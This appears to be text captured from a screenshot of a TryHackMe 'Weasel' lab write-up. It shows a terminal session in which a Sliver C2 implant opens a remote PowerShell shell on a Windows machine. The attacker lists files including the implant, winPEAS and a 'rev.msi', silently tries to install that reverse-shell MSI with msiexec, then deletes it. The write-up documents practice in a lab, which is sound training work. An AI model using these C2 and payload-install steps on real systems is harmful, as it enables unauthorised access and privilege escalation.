 1 2 3 4
10.8.66.177 15:11
musyoka@kali: ~/Desktop/boxes/Box-Writeups/TryHackMe/Weasel
sliver (BROWN_BIG-RIG) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Wait approximately 10 seconds after exit, and press <enter> to continue
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 2720
PS C:\Users\dev-datasci-lowpriv\Desktop> ls
ls
Directory: C:\Users\dev-datasci-lowpriv\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/20/2023 5:01 AM 9964032 BROWN_BIG-RIG.exe
-a---- 8/25/2022 5:21 AM 28916488 python-3.10.6-amd64.exe
-a---- 5/20/2023 5:09 AM 159744 rev.msi
-a---- 8/25/2022 7:40 AM 27 user.txt
-a---- 5/20/2023 5:05 AM 2028544 winPEASany.exe
PS C:\Users\dev-datasci-lowpriv\Desktop> msiexec /quiet /qn /i rev.msi
msiexec /quiet /qn /i rev.msi
PS C:\Users\dev-datasci-lowpriv\Desktop> The Windows Installer Service could not be accessed. This can occur if the Windows Installer is not correctly installed. Contact your support personnel for assistance.
PS C:\Users\dev-datasci-lowpriv\Desktop> ls
ls
Directory: C:\Users\dev-datasci-lowpriv\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/20/2023 5:01 AM 9964032 BROWN_BIG-RIG.exe
-a---- 8/25/2022 5:21 AM 28916488 python-3.10.6-amd64.exe
-a---- 5/20/2023 5:09 AM 159744 rev.msi
-a---- 8/25/2022 7:40 AM 27 user.txt
-a---- 5/20/2023 5:05 AM 2028544 winPEASany.exe
PS C:\Users\dev-datasci-lowpriv\Desktop> del rev.msi
del rev.msi
PS C:\Users\dev-datasci-lowpriv\Desktop> ls
ls
Directory: C:\Users\dev-datasci-lowpriv\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/20/2023 5:01 AM 9964032 BROWN_BIG-RIG.exe
-a---- 8/25/2022 5:21 AM 28916488 python-3.10.6-amd64.exe
-a---- 8/25/2022 7:40 AM 27 user.txt
-a---- 5/20/2023 5:05 AM 2028544 winPEASany.exe
PS C:\Users\dev-datasci-lowpriv\Desktop> exitt
exitt
[PENTEST] 0:openvpn 1:sliver-server 2:sliver-client* 3:nc- 4:zsh 5:nc "kali" 15:11 20-May-23